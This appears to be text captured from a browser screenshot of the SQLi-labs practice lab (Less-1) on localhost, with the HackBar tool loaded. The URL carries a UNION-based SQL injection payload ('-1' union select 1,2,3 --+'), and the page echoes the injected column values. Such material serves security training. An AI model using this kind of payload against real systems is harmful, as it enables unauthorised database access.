 127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3 -
火狐官方站点 常用网址
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All